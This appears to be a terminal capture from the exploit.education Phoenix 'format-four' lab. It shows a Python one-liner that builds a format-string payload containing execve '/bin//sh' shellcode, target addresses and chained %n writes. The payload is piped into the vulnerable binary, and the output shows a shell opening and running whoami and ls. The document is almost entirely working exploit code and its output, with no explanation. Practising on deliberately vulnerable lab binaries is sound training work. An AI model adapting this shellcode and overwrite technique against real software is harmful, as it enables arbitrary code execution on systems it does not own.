 root@phoenix-amd64:/opt/phoenix/i486# python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89
\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80" + "\xe4\x97\x04\x08" + "\xe5\x97\x04\x08" + "\xe6\x97\x04\x08" + "\xe7\x97\x04\x08" +
"%3c" * 18 + "a" * 14 + "%n" + "a" * (0xc7 - 0x70) + "%n" + "a" * (0xff - 0xc7) + "%n" + "a" * (0x1ff - 0xff) + "%n"' > /tmp/pay
load
root@phoenix-amd64:/opt/phoenix/i486# cat /tmp/payload - | /opt/phoenix/i486/format-four
Welcome to phoenix/format-four, brought to you by https://exploit.education
1■Ph//shh/bin■■■°
■1■@■ ■ x } p p ■ 1 / h n ■
■aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
whoami
phoenix-i386-format-four
ls
final-one format-four format-two heap-three net-one stack-five stack-six stack-zero
final-two format-one format-zero heap-two net-two stack-four stack-three
final-zero format-three heap-one heap-zero net-zero stack-one stack-two